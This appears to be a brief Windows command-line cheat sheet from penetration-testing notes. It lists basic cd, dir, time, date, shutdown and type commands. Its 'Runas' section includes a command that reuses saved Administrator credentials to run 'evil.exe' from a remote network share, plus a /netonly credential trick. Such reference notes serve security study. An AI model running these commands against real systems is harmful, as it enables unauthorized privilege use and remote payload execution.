 Misc
cd #Get current dir
cd C:\path\to\dir #Change dir
dir #List current dir
dir /a:h C:\path\to\dir #List hidden files
dir /s /b #Recursive list without shit
time #Get current time
date #Get current date
shutdown /r /t 0 #Shutdown now
type <file> #Cat file
#Runas
runas /savecred
/user:WORKGROUP\Administrator
"\\10.XXX.XXX.XXX\SHARE\evil.exe" #Use
saved credentials
runas /netonly /user:<DOMAIN>\<NAME>
"cmd.exe" ::The password will be prompted